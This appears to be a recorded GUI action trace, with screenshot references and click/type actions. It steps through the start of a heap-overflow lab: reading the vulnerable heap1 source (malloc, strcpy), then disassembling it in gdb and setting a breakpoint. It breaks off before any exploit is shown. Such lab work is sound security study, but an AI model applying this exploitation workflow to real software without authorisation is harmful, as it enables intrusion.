
- Read through heap1's source, highlighting main, the internet struct, the malloc call and the strcpy name field
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "double_click", "coordinate": [123, 370]}

{"action": "double_click", "coordinate": [133, 392]}

{"action": "double_click", "coordinate": [169, 435]}

{"action": "double_click", "coordinate": [193, 497]}

- Highlight the final printf and the winner message, then start running ./heap1 in the terminal
{"action": "triple_click", "coordinate": [187, 530]}

{"action": "double_click", "coordinate": [131, 317]}

{"action": "left_click", "coordinate": [340, 347]}

{"action": "type", "text": "./ho"}

- Load heap1 in gdb -q and disassemble main
{"action": "type", "text": "gdb -q"}

{"action": "type", "text": "heap1"}

{"action": "type", "text": "disas main"}

- Set Breakpoint 1 at the puts call 0x08048561 and run with argument asdf
{"action": "type", "text": "break *"}

{"action": "mouse_move", "coordinate": [624, 578]}

{"action": "double_click", "coordinate": [589, 514]}
